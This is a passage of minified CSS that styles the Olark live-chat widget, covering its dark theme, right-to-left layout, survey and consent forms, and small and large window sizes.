!important}#olark-wrapper.olark-dark-theme #olark-container .olark-survey-form .olark-survey-form-radio-button:checked{background:#2b2c2b !important;border-color:#2b2c2b !important;box-shadow:inset 0 0 0 2px #2b2c2b !important}#olark-wrapper.olark-dark-theme #olark-container .olark-survey-form .olark-survey-form-radio-button-label{color:#c7cacd !important}#olark-wrapper.olark-dark-theme #olark-container .olark-survey-form .olark-survey-form-text,#olark-wrapper.olark-dark-theme #olark-container .olark-survey-form .olark-survey-form-textarea{background:rgba(255,255,255,0.05) !important;border:1px solid rgba(255,255,255,0.15) !important;color:#c7cacd !important;}#olark-wrapper.olark-dark-theme #olark-container .olark-survey-form .olark-survey-form-text:focus,#olark-wrapper.olark-dark-theme #olark-container .olark-survey-form .olark-survey-form-textarea:focus{border:2px solid #fff !important}#olark-wrapper.olark-dark-theme #olark-container .olark-survey-form .olark-survey-form-field-error{border:1px solid #dd3434 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-survey-form .olark-survey-form-has-error .olark-survey-form-text,#olark-wrapper.olark-dark-theme #olark-container .olark-survey-form .olark-survey-form-has-error .olark-survey-form-textarea{border:1px solid #dd3434 !important}#olark-container.olark-right-to-left .olark-survey-form .olark-survey-form-label{text-align:right !important}#olark-container.olark-right-to-left .olark-survey-form .olark-survey-form-text,#olark-container.olark-right-to-left .olark-survey-form .olark-survey-form-textarea{text-align:right !important}#olark-container.olark-right-to-left .olark-survey-form .olark-survey-form-is-required .olark-survey-form-text,#olark-container.olark-right-to-left .olark-survey-form .olark-survey-form-is-required .olark-survey-form-textarea{padding-right:.5em !important;padding-left:1.8em !important}#olark-container.olark-right-to-left .olark-survey-form .olark-survey-form-item-name .olark-survey-form-req-icon,#olark-container.olark-right-to-left .olark-survey-form .olark-survey-form-item-email .olark-survey-form-req-icon,#olark-container.olark-right-to-left .olark-survey-form .olark-survey-form-item-phone .olark-survey-form-req-icon,#olark-container.olark-right-to-left .olark-survey-form .olark-survey-form-item-website .olark-survey-form-req-icon,#olark-container.olark-right-to-left .olark-survey-form .olark-survey-form-item-textfield .olark-survey-form-req-icon{right:auto !important;left:10px !important}#olark-container.olark-right-to-left .olark-survey-form .olark-survey-form-item-textarea .olark-survey-form-req-icon{right:auto !important;left:10px !important}@media screen and (min-width:1100px){#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-survey-form .olark-survey-form-item-name .olark-survey-form-req-icon,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-survey-form .olark-survey-form-item-email .olark-survey-form-req-icon,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-survey-form .olark-survey-form-item-phone .olark-survey-form-req-icon,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-survey-form .olark-survey-form-item-website .olark-survey-form-req-icon,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-survey-form .olark-survey-form-item-textfield .olark-survey-form-req-icon{bottom:10px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-survey-form .olark-survey-form-item-textarea .olark-survey-form-req-icon{top:24px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-survey-form .olark-survey-form-gdpr-wrap{height:170px !important;padding:0 !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-survey-form .olark-survey-form-emoji-wrap{margin-bottom:15px !important;}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-survey-form .olark-survey-form-emoji-wrap svg{max-height:50px}}#olark-wrapper.olark-dark-theme #olark-container{background:#2b2c2d !important;}#olark-wrapper.olark-dark-theme #olark-container a{color:#fff !important}#olark-wrapper.olark-dark-theme #olark-container p a{color:#fff !important}#olark-wrapper.olark-dark-theme #olark-container .olark-conversation-container,#olark-wrapper.olark-dark-theme #olark-container .olark-send-transcript-container,#olark-wrapper.olark-dark-theme #olark-container .olark-overlay-module-container{background:#2b2c2d !important;}@media screen and (min-width:1100px){#olark-wrapper.olark-dark-theme #olark-container .olark-conversation-container,#olark-wrapper.olark-dark-theme #olark-container .olark-send-transcript-container,#olark-wrapper.olark-dark-theme #olark-container .olark-overlay-module-container{transition:background .4s ease-in-out !important}}#olark-wrapper.olark-dark-theme #olark-container .olark-form-message{background:#3e4042 !important;color:#fff !important}#olark-wrapper.olark-dark-theme #olark-container .olark-generated-message{color:#959ba1 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-form-input{border-bottom:1px solid #3e4042 !important;color:#fff !important}#olark-wrapper.olark-dark-theme #olark-container .olark-form-message-input{background:#2b2c2d !important;border-bottom:1px solid #3e4042 !important;color:#fff !important}#olark-wrapper.olark-dark-theme #olark-container .olark-required-asterisk svg{fill:#3e4042 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-form-confirmation-icon svg{fill:#3e4042 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-google-translate-icon{fill:#fff !important}#olark-wrapper.olark-dark-theme #olark-container .olark-form-send-button{background:#5a5d60 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-footer-form-container{border:1px solid #000 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-chat-input{background:#151616 !important;color:#fff !important;}#olark-wrapper.olark-dark-theme #olark-container .olark-chat-input:focus,#olark-wrapper.olark-dark-theme #olark-container .olark-chat-input:hover{transition:.2s ease-in-out !important;box-shadow:0 0 15px rgba(125,125,125,0.2) !important}#olark-wrapper.olark-dark-theme #olark-container .olark-chat-input.olark-populated{box-shadow:0 0 15px rgba(125,125,125,0.2) !important}#olark-wrapper.olark-dark-theme #olark-container .olark-chat-input::-webkit-input-placeholder{color:#959ba1 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-chat-input::-moz-placeholder{color:#959ba1 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-chat-input:-ms-input-placeholder{color:#959ba1 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-chat-input:-moz-placeholder{color:#959ba1 !important}#olark-wrapper.olark-dark-theme #olark-container form:valid .olark-chat-send-button svg{fill:#fff !important}#olark-wrapper.olark-dark-theme #olark-container form:invalid .olark-chat-send-button svg{fill:#5a5d60 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-inline-form .olark-error-message{color:#e77171 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-no-message-form .olark-survey-form .olark-survey-form-welcome .olark-survey-form-error-msg{color:#fff !important;font-weight:bold !important;background:rgba(221,52,52,0.85) !important;border:1px solid #c72121 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-upload-preview-cancel svg{fill:#2b2c2d !important}#olark-wrapper.olark-dark-theme #olark-container .olark-operator-name{color:#959ba1 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-operator-message{background:#3e4042 !important;color:#fff !important;transition:.6s ease-in-out !important}#olark-wrapper.olark-dark-theme #olark-container .olark-gdpr-consent-message{color:#959ba1 !important;background:#151616 !important;border-bottom-color:#000 !important}#olark-wrapper.olark-dark-theme #olark-container button.olark-gdpr-consent-checkbox{box-shadow:none !important;border:1px solid #000 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-is-typing-dot{fill:#fff !important}#olark-wrapper.olark-dark-theme #olark-container .olark-visitor-message{color:#fff !important;background:#151616 !important;border:0 !important;}#olark-wrapper.olark-dark-theme #olark-container .olark-visitor-message.olark-message-document-wrapper{border:1px solid #4a4c4d !important}#olark-wrapper.olark-dark-theme #olark-container .olark-visitor-message.olark-message-error-wrapper{border:1px solid #e77171 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-operator-message.olark-message-img-wrapper,#olark-wrapper.olark-dark-theme #olark-container .olark-visitor-message.olark-message-img-wrapper{background-color:transparent !important}#olark-wrapper.olark-dark-theme #olark-container .olark-message-document:hover{background:rgba(0,0,0,0.3) !important}#olark-wrapper.olark-dark-theme #olark-container .olark-message-document-label{background:#939698 !important;color:#000 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-message-document-icon svg,#olark-wrapper.olark-dark-theme #olark-container .olark-message-document-icon svg *{fill:#939698 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-message-document-text,#olark-wrapper.olark-dark-theme #olark-container .olark-dismiss{color:#c9cacb !important}#olark-wrapper.olark-dark-theme #olark-container svg.olark-loading-icon{opacity:1 !important;}#olark-wrapper.olark-dark-theme #olark-container svg.olark-loading-icon g{fill:#fff !important}#olark-wrapper.olark-dark-theme #olark-container .olark-invalid-form-field{border-bottom:1px solid #ea4141 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-inline-form .olark-form-input,#olark-wrapper.olark-dark-theme #olark-container .olark-inline-form .olark-invalid-form-field{border-bottom:0 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-invalid-asterisk svg{fill:#ea4141 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-branding-link a{background:transparent !important;color:#959ba1 !important;transition:all .6s ease-in-out !important;}#olark-wrapper.olark-dark-theme #olark-container .olark-branding-link a:hover{color:#aeb3b7 !important;transition:all .1s ease-in-out !important}#olark-wrapper.olark-dark-theme #olark-container .olark-end-chat-flag{fill:#959ba1 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-branding-panel .olark-branding-description{color:#fff !important}#olark-wrapper.olark-dark-theme #olark-container .olark-branding-panel .olark-branding-cancel-button{background:#3e4042 !important;border:1px solid #3e4042 !important;border:0 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-branding-panel .olark-branding-go-button{background:none !important;border:1px solid #3e4042 !important;color:#fff !important}#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-container{background:rgba(39,40,41,0.96) !important}#olark-wrapper.olark-dark-theme #olark-container .olark-ratings-question-number,#olark-wrapper.olark-dark-theme #olark-container .olark-ratings-question{color:#edeeef !important}#olark-wrapper.olark-dark-theme #olark-container .olark-ratings-question{border-bottom:#3e4042 1px solid !important}#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-form-button{background:#3e4042 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-wrap:before{background:#959ba1 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-high-answer,#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-low-answer{background:#edeeef !important;color:#2b2c2d !important;}#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-high-answer:before,#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-low-answer:before{border-color:#edeeef transparent transparent !important}#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-indicator{background:#2b2c2d !important;border:2px solid #959ba1 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-select-wrap > input:checked ~ .olark-feedback-indicator,#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-select-wrap > input:focus ~ .olark-feedback-indicator{color:#fff !important;border:2px solid #bbbec2 !important;}#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-select-wrap > input:checked ~ .olark-feedback-indicator:after,#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-select-wrap > input:focus ~ .olark-feedback-indicator:after{background-color:#edeeef !important;border:4px solid #2b2c2d !important}#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-select-wrap > input:active ~ .olark-feedback-indicator{background-color:#bbbec2 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-cancel-button{color:#959ba1 !important;}#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-cancel-button svg{fill:#959ba1 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-feed-button{background:#3e4042 !important;}#olark-wrapper.olark-dark-theme #olark-container .olark-feed-button *{color:#c7cacd !important}#olark-wrapper.olark-dark-theme #olark-container .olark-feed-button svg,#olark-wrapper.olark-dark-theme #olark-container .olark-feed-button path{fill:#c7cacd !important}#olark-wrapper.olark-dark-theme #olark-container .olark-feed-button.olark-disabled *{color:#7c838a !important}#olark-wrapper.olark-dark-theme #olark-container .olark-feed-button.olark-disabled svg,#olark-wrapper.olark-dark-theme #olark-container .olark-feed-button.olark-disabled path{fill:#7c838a !important}#olark-wrapper.olark-dark-theme #olark-container .olark-restart-button:before{background-color:#3e4042 !important}#olark-container.olark-no-branding .olark-footer-form-container{bottom:10px !important}#olark-container.olark-no-branding .olark-conversation-container{height:calc(100% - 115px) !important;}@media screen and (min-width:600px){#olark-container.olark-no-branding .olark-conversation-container{height:calc(100% - 105px) !important}}@media screen and (min-width:1100px){#olark-container.olark-no-branding .olark-conversation-container{height:calc(100% - 98px) !important}}#olark-container.olark-no-branding .olark-no-message-form{height:calc(100% - 52px) !important;}@media screen and (min-width:600px){#olark-container.olark-no-branding .olark-no-message-form{height:calc(100% - 40px) !important}}#olark-wrapper .olark-launch-button .olark-button-text.olark-hidden{margin-left:0 !important;max-width:0 !important;transition:all .4s ease-in-out,margin-left .6s ease-in-out !important}.olark-launch-button.olark-right-to-left svg{float:right !important}.olark-launch-button.olark-right-to-left .olark-button-text{margin:0 12px 0 0 !important}#olark-container.olark-right-to-left .olark-has-avatar{margin-left:0 !important;margin-right:44px !important}#olark-container.olark-right-to-left .olark-operator-avatar{right:0 !important;left:auto !important}#olark-container.olark-right-to-left .olark-operator-name{text-align:right !important}#olark-container.olark-right-to-left .olark-operator-message,#olark-container.olark-right-to-left .olark-message-group .olark-operator-message:only-child{float:right !important;text-align:right !important;border-radius:10px !important;}#olark-container.olark-right-to-left .olark-operator-message:after,#olark-container.olark-right-to-left .olark-message-group .olark-operator-message:only-child:after{border-radius:10px !important}#olark-container.olark-right-to-left .olark-visitor-message,#olark-container.olark-right-to-left .olark-message-group .olark-visitor-message:only-child{float:left !important;text-align:right !important;border-radius:10px !important;}#olark-container.olark-right-to-left .olark-visitor-message:after,#olark-container.olark-right-to-left .olark-message-group .olark-visitor-message:only-child:after{border-radius:10px !important}#olark-container.olark-right-to-left .olark-gdpr-consent-message,#olark-container.olark-right-to-left .olark-gdpr-consent-message-text{text-align:right !important}#olark-container.olark-right-to-left .olark-gdpr-consent-checkbox{float:right !important;margin:0 0 0 10px !important}#olark-container.olark-right-to-left .olark-top-bar-button{float:left !important}#olark-container.olark-right-to-left .olark-end-chat-button{float:right !important;margin-left:0 !important;margin-right:15px !important;z-index:100}#olark-container.olark-right-to-left .olark-top-bar-text{float:right !important;padding:0 20px 0 0 !important}#olark-container.olark-right-to-left .olark-chat-input{text-align:right !important;padding:15px 15px 15px 55px !important}#olark-container.olark-right-to-left .olark-chat-input.olark-long-placeholder{padding:1.8% 15px 1.8% 55px !important}#olark-container.olark-right-to-left .olark-chat-input.olark-long-placeholder.olark-populated{padding:15px 15px 15px 55px !important}#olark-container.olark-right-to-left .olark-allows-file-upload .olark-chat-input{padding:15px 30px 15px 55px !important}#olark-container.olark-right-to-left .olark-allows-file-upload .olark-chat-input.olark-long-placeholder{padding:1.8% 30px 1.8% 55px !important}#olark-container.olark-right-to-left .olark-allows-file-upload .olark-chat-input.olark-long-placeholder.olark-populated{padding:15px 30px 15px 55px !important}#olark-container.olark-right-to-left .olark-has-preview .olark-chat-input{padding:15px 96px 15px 55px !important}#olark-container.olark-right-to-left .olark-has-preview .olark-chat-input.olark-long-placeholder{padding:1.8% 96px 1.8% 55px !important}#olark-container.olark-right-to-left .olark-has-preview .olark-chat-input.olark-long-placeholder.olark-populated{padding:15px 96px 15px 55px !important}#olark-container.olark-right-to-left .olark-chat-send-button{right:auto !important;left:0 !important;transform:rotate(180deg) !important}#olark-container.olark-right-to-left .olark-upload-file-button{left:auto !important;right:0 !important}#olark-container.olark-right-to-left .olark-upload-preview{left:auto !important;right:10px !important}#olark-container.olark-right-to-left .olark-form-message-input{text-align:right !important;padding:0 0 5px 20px !important}#olark-container.olark-right-to-left .olark-form-input{text-align:right !important;padding:10px 0 5px 15px !important}#olark-container.olark-right-to-left .olark-float-label{text-align:right !important}#olark-container.olark-right-to-left .olark-required-asterisk{left:0 !important}#olark-container.olark-right-to-left .olark-branding-link{right:0 !important;left:auto !important;margin:0 2px 0 0 !important}#olark-container.olark-large-text{font-size:108%}.olark-launch-button.olark-bottom-left{right:auto !important;left:20px !important}#olark-container.olark-bottom-left{right:auto !important;left:0 !important;}@media screen and (min-width:1100px){#olark-container.olark-bottom-left{left:20px !important}}.olark-attention-grabber.olark-bottom-left{right:auto !important;left:20px !important;text-align:left !important;}@media screen and (min-width:1100px){.olark-attention-grabber.olark-bottom-left .olark-attention-grabber-cancel.olark-hidden{margin:-12px 0 6px 6px !important}}.olark-launch-button.olark-chat-tab{border-radius:8px 8px 0 0 !important;bottom:0 !important}#olark-wrapper.olark-hidden{display:none !important}#olark-container.olark-hidden{opacity:0 !important;bottom:200% !important;top:100% !important;}@media screen and (min-width:480px){#olark-container.olark-hidden{top:auto !important;bottom:-100% !important}}.olark-launch-button.olark-hidden{top:auto !important;bottom:-100% !important}.olark-notification-badge.olark-hidden{display:none !important}@media screen and (min-width:1100px){#olark-container.olark-detached:not(.olark-size-dr){border-radius:10px !important;box-shadow:0 3px 15px rgba(0,0,0,0.25) !important;bottom:20px !important}}@media screen and (min-width:1100px){#olark-container.olark-detached:not(.olark-size-dr) .olark-conversation-container,#olark-container.olark-detached:not(.olark-size-dr) .olark-feedback-container,#olark-container.olark-detached:not(.olark-size-dr) .olark-send-transcript-container{border-radius:0 0 10px 10px !important}}@media screen and (min-width:1100px){#olark-container.olark-detached:not(.olark-size-dr) .olark-overlay-module-container{border-radius:0 0 10px 10px !important}}@media screen and (min-width:1100px){#olark-container.olark-detached:not(.olark-size-dr) .olark-top-bar{border-radius:10px 10px 0 0 !important}}@media screen and (min-width:1100px){#olark-container.olark-detached:not(.olark-size-dr).olark-hidden{bottom:-100% !important}}@media screen and (min-width:1100px){#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline){width:250px !important;height:300px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-overlay-module-container,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-top-bar-text,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-generated-message,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-form-message,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-visitor-message,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-visitor-message:first-child,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-visitor-message:last-child,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-operator-message,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-operator-message:first-child,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-operator-message:last-child,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-float-label,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-form-input,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-form-message-input,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-chat-input,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-ratings-question,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-form-send-button,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-restart-button,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-feedback-form-button,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-feed-button span,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-branding-panel .olark-branding-cancel-button,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-branding-panel .olark-branding-go-button,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-send-transcript-container p,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-branding-panel .olark-branding-description{font-size:.85em}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-form-input-filled+.olark-float-label,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-feedback-low-answer,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-feedback-high-answer{font-size:.75em}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-branding-link a,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-ratings-question-number{font-size:.7em}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-end-chat-button span{font-size:.9em}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-top-bar{height:30px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-top-bar-text{line-height:30px;padding-left:14px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-top-bar-button{padding:12px 5px !important;width:42px !important;}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-top-bar-button:hover svg{margin-top:0 !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-top-bar-button svg{margin:0 auto !important;width:14px !important;height:8px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-conversation-container,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-feedback-container,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-send-transcript-container,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-overlay-module-container{top:30px !important;height:calc(100% - 94px) !important;}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-conversation-container.olark-no-message-form,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-feedback-container.olark-no-message-form,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-send-transcript-container.olark-no-message-form,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-overlay-module-container.olark-no-message-form{height:calc(100% - 49px) !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-message-block,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-message-block:first-child,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-message-block:last-child{margin-top:5px !important;margin-bottom:5px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-generated-message{padding:0 5px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-gdpr-consent-message-text{width:85% !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-form-message,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-visitor-message,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-visitor-message:first-child,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-visitor-message:last-child,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-operator-message,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-operator-message:first-child,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-operator-message:last-child{padding:8px 10px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-message-link-icon{width:26px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-message-link-text,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-message-error-text{max-width:120px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-has-avatar{margin-left:40px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-operator-avatar{width:32px !important;height:32px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-operator-avatar-image{border-radius:16px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-chat-input{height:35px !important;min-height:35px !important;max-height:60px !important;line-height:1.1}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-chat-input{padding:9px 8px 8px 8px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-chat-input.olark-long-placeholder{padding:1% 8px 1% 8px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-chat-input.olark-long-placeholder.olark-populated{padding:9px 8px 8px 8px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-allows-file-upload .olark-chat-input{padding:9px 8px 8px 22px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-allows-file-upload .olark-chat-input.olark-long-placeholder{padding:1% 8px 1% 22px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-allows-file-upload .olark-chat-input.olark-long-placeholder.olark-populated{padding:9px 8px 8px 22px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-has-preview .olark-chat-input{padding:9px 8px 8px 96px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-has-preview .olark-chat-input.olark-long-placeholder{padding:1% 8px 1% 96px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-has-preview .olark-chat-input.olark-long-placeholder.olark-populated{padding:9px 8px 8px 96px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-chat-send-button{display:none !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-upload-file-button{padding:0 !important;height:18px !important;width:22px !important;bottom:9px !important;right:auto !important;left:0 !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-upload-preview{right:auto !important;left:10px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-form-input{margin-bottom:0 !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-offline-message-container .olark-form-send-button{margin-top:0 !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-branding-panel .olark-branding-cancel-button,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-branding-panel .olark-branding-go-button,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-feedback-form-button,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-form-send-button,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-restart-button{padding:12px 10px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-restart-button{margin-top:0 !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-restart-button:before{display:none !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-end-chat-button{margin-top:5px !important;margin-left:8px !important;padding:3px 8px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-feed-button{margin-bottom:15px !important;padding:10px 8px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-feed-button-wrap{margin-bottom:0 !important;}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-feed-button-wrap .olark-feed-button{margin-bottom:0 !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-cancel-link-wrap{position:static !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-feedback-wrap{margin-bottom:10px !important;}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-feedback-wrap:before{top:8px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-feedback-low-answer,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-feedback-high-answer{padding:6px 6px !important;max-width:49% !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-ratings-question{border-bottom:0 !important;margin-bottom:0 !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-feedback-form-button{margin-top:15px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-feedback-indicator{width:16px !important;height:16px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-feedback-select-wrap > input{height:16px !important;width:11px !important;margin:0 0 0 4px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-feedback-select-wrap > input:checked ~ .olark-feedback-indicator,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-feedback-select-wrap > input:focus ~ .olark-feedback-indicator{top:0 !important;left:0 !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-send-transcript-container .olark-form-container{margin-bottom:15px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-inline-form{max-width:95% !important}}@media screen and (min-width:1100px){#olark-container.olark-size-lg:not(.olark-inline){width:425px !important;height:500px !important}#olark-container.olark-size-lg:not(.olark-inline) .olark-overlay-module-container,#olark-container.olark-size-lg:not(.olark-inline) .olark-top-bar-text,#olark-container.olark-size-lg:not(.olark-inline) .olark-generated-message,#olark-container.olark-size-lg:not(.olark-inline) .olark-form-message,#olark-container.olark-size-lg:not(.olark-inline) .olark-visitor-message,#olark-container.olark-size-lg:not(.olark-inline) .olark-visitor-message:first-child,#olark-container.olark-size-lg:not(.olark-inline) .olark-visitor-message:last-child,#olark-container.olark-size-lg:not(.olark-inline) .olark-operator-message,#olark-container.olark-size-lg:not(.olark-inline) .olark-operator-message:first-child,#olark-container.olark-size-lg:not(.olark-inline) .olark-operator-message:last-child,#olark-container.olark-size-lg:not(.olark-inline) .olark-float-label,#olark-container.olark-size-lg:not(.olark-inline) .olark-form-input,#olark-container.olark-size-lg:not(.olark-inline) .olark-form-message-input,#olark-container.olark-size-lg:not(.olark-inline) .olark-chat-input,#olark-container.olark-size-lg:not(.olark-inline) .olark-ratings-question,#olark-container.olark-size-lg:not(.olark-inline) .olark-cancel-link-text,#olark-container.olark-size-lg:not(.olark-inline) .olark-form-send-button,#olark-container.olark-size-lg:not(.olark-inline) .olark-restart-button,#olark-container.olark-size-lg:not(.olark-inline) .olark-feedback-form-button,#olark-container.olark-size-lg:not(.olark-inline) .olark-feed-button span,#olark-container.olark-size-lg:not(.olark-inline) .olark-branding-panel .olark-branding-cancel-button,#olark-container.olark-size-lg:not(.olark-inline) .olark-branding-panel .olark-branding-go-button,#olark-container.olark-size-lg:not(.olark-inline) 